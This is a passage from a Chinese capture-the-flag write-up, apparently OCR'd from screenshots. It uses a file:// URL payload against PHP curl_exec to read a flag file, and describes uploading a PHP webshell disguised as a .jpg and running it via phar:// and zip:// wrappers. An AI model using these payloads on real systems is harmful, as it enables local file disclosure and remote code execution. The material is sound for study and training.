 发现 url 可控，并且调用 PHP 的函数 curl_exec()，查询官方文档可知支持 file 协
议，所以可以读取本地文件系统。
（payload:/index.php?action=album&pid=file:///var/www/html/flag.php）
Album Blog Home Page Passage Album
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 Hackbar
SQL XSS Encryption Encoding Other
Load URL http://7986e2d92cef43878bcdb9af6d40e195fd47aac22f2c4b67.game.ichunqiu.com/index.php?action=album&pid=file:///var/www/html/flag.php
Split URL
Execution
打开右键源码，flag 就在最底部
73 </span>
74 </span>
75
76
77 </body>
78 </html><?php
79 $flag="flag{eec6c1ce-f8a7-4f29-9f2a-86a09eb9ae35}";
3.phar://协议
phar://：PHP 归档，常常跟文件包含，文件上传结合着考察。当文件上传仅仅校
验 mime 类型与文件后缀，可以通过以下命令进行利用。
nac.php(木马)->压缩->nac.zip->改后缀->nac.jpg->上传
->phar://nac.jpg/nac.php
4.zlib://协议
zip://：在 allow_url_fopen，allow_url_include 都关闭的情况下可以正常使用，使
用如下：
file.php?file=zip://[压缩文件绝对路径]#[压缩文件内的子文件名]
file.php?file=zip://nac.jpg#nac.php 其中 get 请求中#需要进行编码，即%23
微信号: lemon-sec